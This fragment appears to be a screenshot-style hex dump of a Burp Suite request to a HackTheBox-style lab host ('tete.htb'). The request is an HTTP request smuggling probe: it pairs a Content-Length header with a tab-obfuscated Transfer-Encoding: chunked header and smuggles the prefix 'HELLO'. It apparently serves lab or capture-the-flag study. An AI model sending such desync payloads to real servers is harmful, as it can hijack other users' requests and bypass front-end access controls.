 Request
Pretty Raw Hex \n
00000000 50 4f 53 54 20 2f 20 48 54 54 50 2f 31 2e 31 0d POST / HTTP/1.1
00000010 0a 48 6f 73 74 3a 20 74 65 74 65 2e 68 74 62 0d Host: tete.htb
00000020 0a 43 6f 6e 74 65 6e 74 2d 4c 65 6e 67 74 68 3a Content-Length:
00000030 20 31 30 0d 0a 54 72 61 6e 73 66 65 72 2d 45 6e 10 Transfer-En
00000040 63 6f 64 69 6e 67 3a 09 63 68 75 6e 6b 65 64 0d coding: chunked
00000050 0a 0d 0a 30 0d 0a 0d 0a 48 45 4c 4c 4f -- -- -- 0 HELLO